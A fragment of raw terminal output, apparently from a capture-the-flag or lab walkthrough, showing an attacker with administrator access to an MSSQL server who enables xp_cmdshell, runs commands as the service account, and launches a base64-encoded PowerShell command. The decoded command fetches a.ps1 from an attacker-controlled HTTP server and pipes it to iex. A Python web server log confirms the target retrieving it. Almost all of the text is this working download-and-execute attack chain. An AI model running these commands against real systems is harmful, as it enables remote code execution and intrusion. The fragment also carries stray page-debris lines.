 SQL (BREACH\Administrator  dbo@master)> enable_xp_cmdshell
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE statement to install.
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell whoami
output
File System
---------------
breach\svc_mssql
NULL
Home
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell hostname
output
--------
BREACHDC
NULL
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell powershell -enc aQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAALQB1AHIAaQAgAGgAdAB0A
HAAOgAvAC8AMQAwAC4AOAAuADIALgAxADUAMgAvAGEALgBwAHMAMQB8AGkAZQB4AAoA
➜  breach cat shell.ps1
iwr -usebasicparsing -uri http://10.8.2.152/a.ps1|iex
➜  breach cat shell.ps1 | iconv -t UTF-16LE | base64 -w0
aQB3AHIAIAAtAHUAcwBlAGIAYQBzAGkAYwBwAGEAcgBzAGkAbgBnACAALQB1AHIAaQAgAGgAdAB0AHAAOgAvAC8AMQAwAC4AOAAuADIALgAxADUAMgAvAGEALgBwAHMAMQB8AGk
AZQB4AAoA%
➜  breach python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.71.143 - - [29/May/2025 18:02:00] "GET /a.ps1 HTTP/1.1" 200 -